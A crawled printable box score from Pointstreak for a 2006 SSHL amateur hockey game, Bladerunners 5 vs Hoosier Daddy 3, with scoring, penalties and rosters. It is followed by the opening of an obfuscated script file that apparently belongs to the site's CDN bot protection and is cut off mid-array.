

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=389031
body_size: 3175
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">SSHL</font> <font class="season">(Fall/Winter 2006/07)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		PL-Bladerunners vs. FR-Hoosier Daddy				(
		FB/PL/FR-B		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				PL US				&nbsp;&nbsp;&nbsp;&nbsp;
				Sun, Nov 19, 2006 at 9:12pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/laptopicon.gif" alt="Recorded via Pointstreak's laptop application" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=65346&seasonid=1434">PL-Bladerunners</a>						5						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=65352&seasonid=1434"> FR-Hoosier Daddy</a>						3						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  PL-Bladerunners							  </b></td>
							<td>3</td><td>2</td><td>0</td><td align="center" width="50"><b>5</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  FR-Hoosier Daddy							  </b></td>
							<td>0</td><td>1</td><td>2</td><td align="center" width="50"><b>3</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>PL-Bladerunners 27<br>FR-Hoosier Daddy 30						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>PL-Bladerunners</b> - <b><a href="playerpage.html?playerid=990295&seasonid=1434">Rick Davidson</a></b>  (<a href="playerpage.html?playerid=990305&seasonid=1434">Ross Jamieson</a>, <a href="playerpage.html?playerid=990304&seasonid=1434">Emil Cerullo</a>) , 3:44<br><tr><td class="lightGrey"><b>PL-Bladerunners</b> - <b><a href="playerpage.html?playerid=990305&seasonid=1434">Ross Jamieson</a></b>  (<a href="playerpage.html?playerid=990300&seasonid=1434">Greg Doty</a>, <a href="playerpage.html?playerid=990294&seasonid=1434">Tom Dodge</a>) , 7:05<br><tr><td class="lightGrey"><b>PL-Bladerunners</b> - <b><a href="playerpage.html?playerid=990305&seasonid=1434">Ross Jamieson</a></b>  (<a href="playerpage.html?playerid=990295&seasonid=1434">Rick Davidson</a>, <a href="playerpage.html?playerid=990304&seasonid=1434">Emil Cerullo</a>) , 11:24<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>PL-Bladerunners</b> - <b><a href="playerpage.html?playerid=990295&seasonid=1434">Rick Davidson</a></b>  (<a href="playerpage.html?playerid=990308&seasonid=1434">Rod Naphan</a>, <a href="playerpage.html?playerid=990310&seasonid=1434">Matt Lawerence</a>) , 0:40<br><tr><td class="lightGrey"><b>PL-Bladerunners</b> - <b><a href="playerpage.html?playerid=990302&seasonid=1434">Brad Mason</a></b> <i>(short handed)</i>  (<a href="playerpage.html?playerid=990295&seasonid=1434">Rick Davidson</a>, <a href="playerpage.html?playerid=990310&seasonid=1434">Matt Lawerence</a>) , 3:23<br><tr><td class="lightGrey"><b>FR-Hoosier Daddy</b> - <b><a href="playerpage.html?playerid=989655&seasonid=1434">Chris Parr</a></b>  (<a href="playerpage.html?playerid=989652&seasonid=1434">Curtis Davis</a>) , 11:52<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>FR-Hoosier Daddy</b> - <b><a href="playerpage.html?playerid=989653&seasonid=1434">Mark Sims</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=989654&seasonid=1434">Zac Jenkins</a>, <a href="playerpage.html?playerid=1003951&seasonid=1434">Will Sikora</a>) , 5:12<br><tr><td class="lightGrey"><b>FR-Hoosier Daddy</b> - <b><a href="playerpage.html?playerid=989653&seasonid=1434">Mark Sims</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=989656&seasonid=1434">Ronnie Kennedy</a>, <a href="playerpage.html?playerid=989655&seasonid=1434">Chris Parr</a>) , 10:44<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>FR-Hoosier Daddy</b> - <b><a href="playerpage.html?playerid=989654&seasonid=1434">Zac Jenkins</a></b> (Hooking), 2 min , 7:28<tr><td class="lightGrey"><b>FR-Hoosier Daddy</b> - <b><a href="playerpage.html?playerid=989656&seasonid=1434">Ronnie Kennedy</a></b> (Hooking), 2 min , 13:29</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>PL-Bladerunners</b> - <b><a href="playerpage.html?playerid=990297&seasonid=1434">John Sanborn </a></b> (Hooking), 2 min , 2:51<tr><td class="lightGrey"><b>FR-Hoosier Daddy</b> - <b><a href="playerpage.html?playerid=989654&seasonid=1434">Zac Jenkins</a></b> (Hooking), 2 min , 4:45<tr><td class="lightGrey"><b>FR-Hoosier Daddy</b> - <b><a href="playerpage.html?playerid=989651&seasonid=1434">Jamison Webb</a></b> (Tripping), 2 min , 6:29<tr><td class="lightGrey"><b>FR-Hoosier Daddy</b> - <b><a href="playerpage.html?playerid=989651&seasonid=1434">Jamison Webb</a></b> (Hooking), 2 min , 10:04<tr><td class="lightGrey"><b>PL-Bladerunners</b> - <b><a href="playerpage.html?playerid=990298&seasonid=1434">Al Carriere</a></b> (Hooking), 2 min , 10:14<tr><td class="lightGrey"><b>FR-Hoosier Daddy</b> - <b><a href="playerpage.html?playerid=989655&seasonid=1434">Chris Parr</a></b> (Hooking), 2 min , 12:02<tr><td class="lightGrey"><b>FR-Hoosier Daddy</b> - <b><a href="playerpage.html?playerid=1025730&seasonid=1434">Billy Kennedy</a></b> (Unsportsmanlike Conduct(Misconduct), 10 min , 13:06<tr><td class="lightGrey"><b>FR-Hoosier Daddy</b> - <b><a href="playerpage.html?playerid=1025730&seasonid=1434">Billy Kennedy</a></b> (Unsportsmanlike Conduct(Game Misconduct), 10 min , 13:06<tr><td class="lightGrey"><b>FR-Hoosier Daddy</b> - <b><a href="playerpage.html?playerid=1003949&seasonid=1434">Bryan Hughes</a></b> (Tripping), 2 min , 13:06<tr><td class="lightGrey"><b>FR-Hoosier Daddy</b> - <b><a href="playerpage.html?playerid=989656&seasonid=1434">Ronnie Kennedy</a></b> (Interference), 2 min , 13:54<tr><td class="lightGrey"><b>PL-Bladerunners</b> - <b><a href="playerpage.html?playerid=990295&seasonid=1434">Rick Davidson</a></b> (Interference), 2 min , 13:54</td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>PL-Bladerunners</b> - <b><a href="playerpage.html?playerid=990306&seasonid=1434">Kyle Jamieson</a></b> (Hooking), 2 min , 0:43<tr><td class="lightGrey"><b>PL-Bladerunners</b> - <b><a href="playerpage.html?playerid=990301&seasonid=1434">Tom Mclellan</a></b> (High Sticking), 2 min , 2:24<tr><td class="lightGrey"><b>PL-Bladerunners</b> - <b><a href="playerpage.html?playerid=990297&seasonid=1434">John Sanborn </a></b> (Hooking), 2 min , 3:42<tr><td class="lightGrey"><b>PL-Bladerunners</b> - <b><a href="playerpage.html?playerid=990305&seasonid=1434">Ross Jamieson</a></b> (Tripping), 2 min , 9:14<tr><td class="lightGrey"><b>FR-Hoosier Daddy</b> - <b><a href="playerpage.html?playerid=989655&seasonid=1434">Chris Parr</a></b> (Roughing), 2 min , 14:05<tr><td class="lightGrey"><b>PL-Bladerunners</b> - <b><a href="playerpage.html?playerid=990310&seasonid=1434">Matt Lawerence</a></b> (Hooking), 2 min , 14:05</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>PL-Bladerunners</td>
			<td width="50%">FR-Hoosier Daddy</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						35						<a href="playerpage.html?playerid=990294&seasonid=1434">
						Tom Dodge						</a></td>
						<td>
						45						</td>
												<td>
						30</td>
						<td>
						27</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				1				<a href="playerpage.html?playerid=1003951&seasonid=1434">
				Will Sikora				</a></td>
				<td>
				45</td>

				
				<td>
				27</td>
				<td>
				22</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>00</td><td align="left"><a href="playerpage.html?playerid=990298&seasonid=1434">Al Carriere</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>2</td><td align="left"><strong><a href="playerpage.html?playerid=990295&seasonid=1434">Rick Davidson</a><strong></td><td>2</td><td>2</td><td>4</td><td>2</td><td><strong>1</strong></td></tr><tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=990296&seasonid=1434">Mark Rubin </a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=990297&seasonid=1434">John Sanborn </a></td><td>0</td><td>0</td><td>0</td><td>4</td><td>0</td></tr><tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=990306&seasonid=1434">Kyle Jamieson</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=990302&seasonid=1434">Brad Mason</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=990305&seasonid=1434">Ross Jamieson</a></td><td>2</td><td>1</td><td>3</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=990304&seasonid=1434">Emil Cerullo </a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=990308&seasonid=1434">Rod Naphan </a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=990311&seasonid=1434">Randy Kastalancyh </a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=990300&seasonid=1434">Greg Doty</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>28</td><td align="left"><a href="playerpage.html?playerid=990309&seasonid=1434">Ivan Macdonald </a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>29</td><td align="left"><a href="playerpage.html?playerid=990299&seasonid=1434">Tim Russell </a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>39</td><td align="left"><a href="playerpage.html?playerid=990307&seasonid=1434">Cameron Laboret</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>49</td><td align="left"><a href="playerpage.html?playerid=990301&seasonid=1434">Tom Mclellan</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>66</td><td align="left"><a href="playerpage.html?playerid=990303&seasonid=1434">Mike Winton</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>71</td><td align="left"><a href="playerpage.html?playerid=990312&seasonid=1434">Mark Spear </a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>89</td><td align="left"><a href="playerpage.html?playerid=990310&seasonid=1434">Matt Lawerence</a></td><td>0</td><td>2</td><td>2</td><td>2</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>00</td><td align="left"><a href="playerpage.html?playerid=989654&seasonid=1434">Zac Jenkins</a></td><td>0</td><td>1</td><td>1</td><td>4</td><td>0</td></tr><tr class="lightGrey" align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=1015280&seasonid=1434">John Anderson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=1053426&seasonid=1434">Craig Buck</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=1003949&seasonid=1434">Bryan Hughes</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=989652&seasonid=1434">Curtis Davis</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=1025730&seasonid=1434">Billy Kennedy</a></td><td>0</td><td>0</td><td>0</td><td>20</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=1015281&seasonid=1434">Jewaines </a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=989648&seasonid=1434">Will Parrish</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=989651&seasonid=1434">Jamison Webb</a></td><td>0</td><td>0</td><td>0</td><td>4</td><td>0</td></tr><tr class="lightGrey" align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=1025731&seasonid=1434">Ken Junkart</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=1025732&seasonid=1434">Dan Clem</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=989656&seasonid=1434">Ronnie Kennedy</a></td><td>0</td><td>1</td><td>1</td><td>4</td><td>0</td></tr><tr align="center"><td>20</td><td align="left"><a href="playerpage.html?playerid=989653&seasonid=1434">Mark Sims</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>56</td><td align="left"><a href="playerpage.html?playerid=989647&seasonid=1434">Doug Willingham</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>88</td><td align="left"><a href="playerpage.html?playerid=989655&seasonid=1434">Chris Parr</a></td><td>1</td><td>1</td><td>2</td><td>4</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Default Referee,  			<br>
			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=389031&g=1&tz=CST&seasonid=1434"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2126223629" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2126223629
body_size: 18831
content:
var _0x7b79=['\x77\x71\x6b\x4b\x77\x6f\x74\x6e\x77\x36\x70\x45\x77\x6f\x6f\x4e','\x77\x6f\x67\x36\x42\x41\x3d\x3d','\x64\x69\x62\x43\x75\x67\x3d\x3d','\x77\x35\x50\x44\x68\x58\x6f\x3d','\x77\x6f\x6b\x70\x50\x51\x3d\x3d','\x63\x4d\x4f\x57\x77\x37\x77\x3d','\x77\x35\x2f\x43\x67\x53\x5a\x34\x4b\x41\x55\x3d','\x45\x6b\x70\x56','\x52\x54\x35\x5a\x77\x35\x7a\x44\x6b\x4d\x4b\x74\x77\x37\x48\x43\x71\x38\x4b\x76\x77\x71\x68\x66','\x44\x73\x4f\x62\x77\x35\x49\x30\x77\x37\x54\x44\x76\x4d\x4b\x4b\x44\x67\x3d\x3d','\x64\x44\x7a\x44\x6d\x38\x4f\x45\x77\x37\x50\x43\x71\x45\x76\x43\x68\x6d\x62\x43\x71\x69\x49\x3d','\x77\x72\x44\x44\x76\x38\x4b\x5a\x61\x43\x2f\x44\x75\x38\x4f\x41\x77\x37\x51\x3d','\x46\x73\x4b\x63\x77\x36\x41\x3d','\x77\x72\x2f\x44\x71\x63\x4b\x71','\x77\x70\x52\x73\x77\x6f\x34\x3d','\x45\x6a\x33\x43\x6a\x4d\x4b\x6e','\x77\x37\x72\x44\x73\x6c\x33\x44\x70\x38\x4b\x68\x4c\x79\x45\x3d','\x77\x37\x39\x41\x77\x37\x67\x3d','\x58\x38\x4f\x43\x77\x6f\x63\x39\x77\x71\x44\x44\x70\x38\x4f\x62\x41\x4d\x4f\x6a\x42\x31\x52\x41\x4c\x79\x58\x43\x6f\x73\x4b\x30\x77\x37\x49\x3d','\x77\x35\x72\x43\x68\x4d\x4b\x57\x77\x37\x74\x56','\x77\x36\x4a\x61\x77\x71\x45\x3d','\x4a\x73\x4f\x52\x55\x41\x3d\x3d','\x77\x6f\x38\x4e\x41\x38\x4b\x6f\x77\x72\x77\x30','\x4f\x6a\x6e\x43\x6c\x73\x4b\x6c\x77\x37\x2f\x44\x71\x77\x3d\x3d','\x66\x38\x4b\x75\x77\x35\x44\x43\x6f\x73\x4f\x49\x4f\x51\x3d\x3d','\x52\x46\x67\x6a','\x41\x6a\x44\x44\x70\x51\x3d\x3d','\x48\x38\x4b\x79\x45\x38\x4f\x4e\x41\x4d\x4f\x6c\x4e\x6e\x62\x44\x68\x67\x3d\x3d','\x43\x73\x4f\x46\x4a\x77\x3d\x3d','\x58\x38\x4b\x48\x4c\x77\x3d\x3d','\x59\x41\x2f\x44\x6f\x38\x4f\x72\x5a\x77\x3d\x3d','\x77\x37\x74\x44\x41\x77\x3d\x3d','\x45\x4d\x4f\x33\x77\x35\x59\x3d','\x63\x6e\x4a\x74\x77\x70\x76\x44\x69\x68\x30\x3d','\x51\x68\x54\x43\x6a\x73\x4f\x76\x77\x72\x42\x76','\x53\x31\x49\x66','\x63\x54\x44\x44\x75\x4d\x4b\x5a\x77\x36\x41\x79','\x77\x6f\x50\x43\x6e\x73\x4f\x41\x44\x63\x4b\x36','\x51\x53\x54\x44\x6e\x77\x3d\x3d','\x66\x38\x4f\x4d\x59\x73\x4f\x69\x61\x32\x44\x44\x71\x38\x4f\x6a\x77\x6f\x63\x3d','\x51\x53\x55\x51\x54\x6d\x50\x44\x76\x67\x3d\x3d','\x77\x37\x6c\x71\x77\x6f\x55\x3d','\x52\x43\x42\x51','\x47\x79\x52\x5a\x77\x34\x76\x44\x67\x63\x4b\x35\x77\x36\x33\x43\x70\x73\x4b\x2b\x77\x71\x4d\x3d','\x63\x4d\x4b\x61\x47\x41\x3d\x3d','\x77\x70\x33\x43\x6a\x78\x58\x44\x70\x38\x4f\x46\x77\x37\x45\x3d','\x77\x37\x39\x74\x77\x6f\x38\x3d','\x77\x37\x74\x77\x77\x36\x38\x3d','\x56\x38\x4b\x79\x41\x73\x4f\x45\x43\x67\x3d\x3d','\x77\x36\x6c\x76\x77\x34\x51\x3d','\x77\x70\x4c\x43\x6e\x4d\x4b\x72','\x5a\x4d\x4b\x4d\x4a\x73\x4f\x37\x77\x71\x49\x71\x77\x36\x58\x43\x6d\x51\x3d\x3d','\x77\x71\x5a\x32\x52\x42\x70\x37\x4f\x41\x3d\x3d','\x65\x4d\x4b\x6e\x77\x35\x34\x3d','\x59\x42\x6a\x44\x73\x4d\x4f\x77\x62\x41\x2f\x43\x76\x4d\x4b\x64\x77\x35\x4a\x32\x47\x38\x4b\x49\x63\x6c\x35\x47\x59\x67\x3d\x3d','\x77\x37\x44\x43\x70\x44\x73\x3d','\x64\x63\x4b\x58\x77\x36\x4c\x43\x6a\x78\x77\x6a\x42\x54\x58\x44\x71\x73\x4b\x6f\x56\x31\x33\x44\x6b\x43\x4c\x44\x6e\x45\x72\x44\x6d\x51\x3d\x3d','\x47\x54\x78\x4d\x56\x53\x62\x44\x71\x73\x4b\x62\x77\x37\x76\x44\x72\x51\x3d\x3d','\x77\x6f\x5a\x52\x4a\x33\x62\x44\x6a\x77\x3d\x3d','\x77\x34\x4a\x67\x77\x72\x55\x3d','\x77\x70\x7a\x43\x69\x4d\x4b\x69\x77\x71\x4c\x44\x71\x48\x34\x3d','\x51\x73\x4b\x75\x46\x41\x3d\x3d','\x77\x6f\x48\x43\x68\x67\x37\x44\x70\x38\x4f\x59\x77\x37\x66\x43\x76\x6e\x49\x67\x43\x45\x77\x3d','\x77\x6f\x56\x4e\x50\x6e\x6a\x44\x6b\x6c\x73\x41','\x49\x33\x46\x69\x77\x70\x44\x44\x6a\x52\x41\x3d','\x56\x51\x6c\x31','\x61\x51\x42\x45','\x44\x38\x4f\x51\x48\x63\x4f\x6a\x77\x6f\x48\x43\x6b\x77\x3d\x3d','\x77\x34\x50\x43\x69\x44\x31\x34\x4e\x51\x50\x44\x73\x56\x2f\x44\x68\x43\x44\x43\x69\x33\x58\x44\x68\x63\x4f\x37\x53\x63\x4b\x59\x77\x34\x33\x43\x6c\x44\x72\x44\x75\x73\x4f\x5a','\x77\x34\x58\x43\x6b\x63\x4b\x55\x77\x37\x56\x56\x77\x37\x77\x3d','\x77\x72\x70\x2f\x58\x78\x70\x6d\x50\x6d\x6a\x43\x6b\x63\x4b\x44\x77\x34\x6a\x43\x6b\x6e\x4a\x41\x62\x52\x45\x33\x55\x38\x4f\x67\x77\x6f\x42\x47\x77\x34\x56\x63\x43\x67\x66\x43\x75\x38\x4f\x45','\x77\x72\x33\x44\x74\x4d\x4b\x66\x65\x44\x44\x44\x6b\x38\x4f\x44','\x77\x37\x74\x67\x77\x71\x41\x3d','\x4c\x52\x66\x44\x70\x4d\x4f\x35\x61\x77\x37\x43\x6c\x38\x4f\x59\x77\x34\x39\x30\x52\x38\x4b\x4e\x61\x56\x74\x58\x66\x38\x4f\x57\x77\x72\x4c\x43\x74\x58\x54\x44\x6f\x4d\x4f\x61\x50\x48\x64\x50\x64\x42\x67\x45\x77\x70\x54\x44\x71\x41\x68\x44\x4a\x6b\x45\x5a\x43\x41\x3d\x3d','\x45\x57\x50\x43\x70\x51\x3d\x3d','\x4a\x6a\x44\x43\x6a\x63\x4b\x6c\x77\x36\x4c\x44\x72\x58\x4d\x3d','\x77\x71\x6e\x44\x71\x78\x72\x44\x6a\x38\x4f\x34\x50\x6e\x58\x44\x74\x69\x41\x3d','\x54\x38\x4f\x37\x77\x36\x4c\x44\x6b\x68\x55\x3d','\x66\x73\x4b\x4d\x56\x63\x4f\x71\x77\x71\x67\x33\x77\x36\x37\x43\x6b\x46\x44\x44\x6d\x73\x4f\x78\x65\x41\x3d\x3d','\x61\x38\x4b\x34\x44\x67\x3d\x3d','\x77\x36\x6a\x44\x75\x55\x33\x44\x6c\x73\x4b\x75\x4b\x79\x72\x44\x72\x33\x59\x3d','\x77\x35\x58\x43\x6a\x53\x52\x36\x4d\x67\x7a\x44\x67\x31\x2f\x43\x6e\x44\x33\x44\x68\x54\x76\x44\x6e\x38\x4b\x31\x58\x63\x4b\x52\x77\x35\x37\x43\x6d\x6a\x33\x44\x73\x63\x4f\x4f','\x4a\x46\x56\x75\x51\x73\x4b\x31','\x53\x6e\x41\x46\x77\x35\x67\x59\x77\x72\x55\x3d','\x77\x6f\x62\x43\x6a\x38\x4f\x41\x45\x63\x4b\x72','\x61\x73\x4b\x35\x77\x34\x6b\x3d','\x52\x77\x44\x43\x6c\x67\x3d\x3d','\x4c\x63\x4f\x47\x77\x35\x67\x70\x48\x58\x72\x43\x74\x67\x3d\x3d','\x77\x36\x52\x59\x77\x6f\x4a\x53','\x65\x63\x4b\x35\x77\x71\x50\x43\x67\x42\x73\x53\x50\x51\x3d\x3d','\x45\x47\x66\x43\x68\x63\x4f\x59\x52\x63\x4b\x2f\x77\x70\x70\x61','\x46\x57\x76\x43\x68\x77\x3d\x3d','\x77\x34\x5a\x47\x47\x38\x4f\x45\x46\x4d\x4b\x59\x4a\x51\x3d\x3d','\x66\x4d\x4b\x47\x47\x38\x4f\x6f\x77\x71\x51\x72','\x77\x36\x6e\x43\x70\x53\x59\x3d','\x77\x34\x50\x43\x69\x44\x31\x34\x4e\x51\x50\x44\x73\x56\x2f\x44\x68\x43\x44\x43\x69\x32\x76\x44\x68\x73\x4b\x75\x58\x73\x4b\x64\x77\x35\x62\x43\x67\x41\x6a\x44\x76\x63\x4f\x33\x55\x38\x4f\x52\x77\x6f\x6a\x44\x76\x38\x4b\x64\x51\x53\x4a\x33\x77\x71\x45\x62\x77\x6f\x70\x57\x77\x70\x45\x3d','\x77\x6f\x48\x44\x6c\x43\x51\x3d','\x44\x4d\x4f\x4c\x77\x35\x34\x69\x77\x36\x66\x44\x73\x73\x4b\x41\x45\x67\x3d\x3d','\x46\x63\x4f\x2b\x63\x41\x3d\x3d','\x77\x70\x58\x43\x6a\x77\x33\x44\x71\x63\x4f\x53\x77\x37\x7a\x43\x74\x57\x34\x6f\x47\x51\x3d\x3d','\x66\x38\x4f\x52\x59\x38\x4f\x31\x54\x47\x37\x44\x6f\x4d\x4f\x6f\x77\x70\x63\x3d','\x77\x6f\x58\x43\x6a\x77\x6a\x44\x74\x41\x3d\x3d','\x4d\x4d\x4f\x4a\x77\x35\x34\x67\x41\x45\x45\x3d','\x5a\x73\x4b\x79\x53\x6e\x73\x3d','\x5a\x38\x4f\x4e\x5a\x4d\x4f\x75\x59\x57\x77\x3d','\x77\x6f\x72\x44\x76\x41\x59\x2f\x77\x6f\x59\x79\x62\x67\x3d\x3d','\x77\x72\x6a\x44\x76\x38\x4b\x56\x65\x6a\x7a\x44\x74\x41\x3d\x3d','\x77\x72\x7a\x44\x6a\x73\x4b\x4e','\x77\x72\x2f\x43\x73\x67\x73\x3d','\x4f\x30\x42\x73\x54\x4d\x4b\x31\x55\x67\x3d\x3d','\x4a\x58\x64\x37','\x45\x55\x62\x43\x6e\x41\x3d\x3d','\x77\x70\x4c\x43\x74\x38\x4f\x5a','\x65\x63\x4f\x4c\x77\x35\x30\x69\x43\x31\x72\x43\x70\x4d\x4b\x5a\x41\x33\x54\x44\x6a\x78\x6b\x53\x56\x73\x4f\x51\x41\x77\x3d\x3d','\x77\x72\x35\x38\x65\x51\x6c\x39\x4